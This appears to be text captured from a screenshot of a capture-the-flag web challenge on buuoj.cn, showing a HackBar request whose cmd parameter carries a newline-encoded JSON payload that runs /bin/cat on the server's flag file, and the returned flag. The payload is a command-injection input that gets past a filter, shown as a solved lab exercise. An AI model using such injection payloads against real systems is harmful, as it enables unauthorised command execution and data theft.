 不安全
02117ae7-dfaf-4c71-ac8d-3ca45bf60f75.node5.buuoj.cn:81/?cmd={%0A"cmd":"/bin/cat%20/home/rceservice/flag"%0A}
1
Web Adminstration Interface
Attempting to run command:
flag{99438a51-d315-44b0-93da-e0a9db4ea1a8}
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://02117ae7-dfaf-4c71-ac8d-3ca45bf60f75.node5.buuoj.cn:81/?cmd={%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}
Use POST method
MODIFY HEADER
Name Value